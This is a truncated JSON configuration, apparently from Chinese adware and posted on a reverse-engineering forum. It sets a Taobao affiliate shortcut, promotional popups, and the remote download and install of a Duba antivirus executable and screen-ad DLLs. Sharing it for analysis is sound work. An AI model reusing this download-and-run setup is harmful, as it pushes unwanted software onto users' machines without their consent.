 {
"shortcut": {
"url": "https:\/\/tao.itemvs.com\/index\/active\/h\/desk\/html",
"iconurl": "http:\/\/ecoc.xtione.com\/ex\/ico\/taobao.ico",
"dname": "\u6dd8\u5b9d-\u5168\u65b0\u7248", 淘宝-全新版
"name": "taobao",
"delay": 80
},
"flicker": {
"name": "doubao",
"from": "hongyang_2",
"url": "https:\\nduo2.kanturj.com\html\doubao\nduo2.html",
"iconurl": "http:\/\/ecoc.xtione.com\/ex\/ico\/doubao.ico",
"time": 120,
打破信息差办公助手，无限免费！
"textDesc": "\u6253\u7834\u4fe1\u606f\u5dee\u529e\u516c\u52a9\u624b\uff0c\u65e0\u9650\u514d\u8d39\uff01"
},
"max": 1200,
"dyz": 1
} {
"dcl": [],
"pcl": {
"web_url": "https:\/\/www.taobao.com\/?bc_fl_src=tbsite_hxJiwyWP",
"sustain_time": 120,
"file_url": "http:\/\/cd001.www.duba.net\/duba\/install\/packages\/ever\/duba_u18870798_sv1_224_3.exe",
"param": "",
"bkimg": "http:\/\/ecoc.xtione.com\/ex\/po\/duba1.png",
"name": "duba",
"exeName": "duba_u18870798_sv1_224_3.exe",
"unreg": "SOFTWARE\\kingsoft\\Antivirus\\ThemeName",
"mins": 1800,
"delay": 1
},
"max": 1200,
"product360": {
"sdkUrl": "http:\/\/cdfk.xtione.com\/cdfk630\/cssdk.dll",
"sdkUrl64": "http:\/\/cdfk.xtione.com\/cdfk630\/cssdk64.dll",
"screenTime": 5,
"displayName": "kantu365huabao",
"fileDir": "365kantuscreen",
"productName": "365kantuscreen",
"channel": "10333",
吾爱破解论坛
www.52pojie.cn